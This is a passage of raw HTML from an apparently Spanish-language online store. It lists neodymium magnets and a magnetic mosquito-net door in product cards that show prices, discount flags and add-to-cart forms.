        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=294&amp;rewrite=circular-escalonado&amp;controller=product">Circular  escalonado</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 5.200,00</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 6.500,00</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="294" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                      <li class="product-flag new">Nuevo</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="293" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=293&amp;rewrite=60-x-10-mm-neodimio-iman-circular&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/6/3/1663-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/6/3/1663-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/6/3/1663-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/6/3/1663-catalog_large.jpg"
                     							alt="60 X 10 mm Neodimio imán..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/6/3/1663-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/6/3/1663-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/6/3/1663-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=293">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=293&amp;rewrite=60-x-10-mm-neodimio-iman-circular&amp;controller=product">60 X 10 mm Neodimio imán...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 138.808,00</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="293" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="10"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag new">Nuevo</li>
                            </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="292" data-id-product-attribute="57" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=292&amp;id_product_attribute=57&amp;rewrite=puerta-mosquitero-con-imanes-ideal-y-practico&amp;controller=product#/5-color-gris" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/5/2/1652-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/5/2/1652-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/5/2/1652-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/5/2/1652-catalog_large.jpg"
                     							alt="Puerta Mosquitero Con..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/5/2/1652-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/5/2/1652-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/5/2/1652-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=292">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=292&amp;id_product_attribute=57&amp;rewrite=puerta-mosquitero-con-imanes-ideal-y-practico&amp;controller=product#/5-color-gris">Puerta Mosquitero Con...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 45.980,00</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="292" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  		<div class="clearfix product-variants-item">
	  	  		<ul id="group_2" class="an_productattributes-group">
		  			<li class="float-xs-left input-container">
			  <label>
				<input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="5" checked="checked">
				<span
				  class="color" style="background-color: #AAB2BD" 				  									><span class="sr-only">Gris</span></span>
			  </label>
			</li>
		  			<li class="float-xs-left input-container">
			  <label>
				<input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="8">
				<span
				  class="color" style="background-color: #ffffff" 				  									><span class="sr-only">Blanco</span></span>
			  </label>
			</li>
		  		</ul>
	  	</div>
	  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="10"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag new">Nuevo</li>
                            </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="290" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=290&amp;rewrite=10-x-5-x-1-mm-neodimio-iman-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/4/5/1645-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/4/5/1645-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/4/5/1645-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/4/5/1645-catalog_large.jpg"
                     							alt="10 x 5 x 1 mm Neodimio Imán..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/4/5/1645-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/4/5/1645-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/4/5/1645-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=290">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">1</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=290&amp;rewrite=10-x-5-x-1-mm-neodimio-iman-bloque&amp;controller=product">10 x 5 x 1 mm Neodimio Imán...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 1.375,00</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="290" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="999"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag new">Nuevo</li>
                            </ul>
      
    </div>
  </article>

      </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://imanessudamericana.store/index.php?controller=new-products">
    Todos los productos nuevos<i class="material-icons">&#xE315;</i>
  </a>
</section>

<section class="featured-products clearfix mt-3">
  <h1 class="h1 products-section-title text-uppercase">
    En venta
  </h1>
  <div class="products">
          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="269" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=269&amp;rewrite=iman-neodimio-pesca-magnetica-con-gancho-abierto-y-cerrado&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/5/0/8/1508-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/5/0/8/1508-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/5/0/8/1508-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/5/0/8/1508-catalog_large.jpg"
                     							alt="Iman Neodimio Pesca..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/5/0/8/1508-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/5/0/8/1508-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/5/0/8/1508-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=269">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=269&amp;rewrite=iman-neodimio-pesca-magnetica-con-gancho-abierto-y-cerrado&amp;controller=product">Iman Neodimio Pesca...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 97.283,69</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 108.092,98</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="269" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="6"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
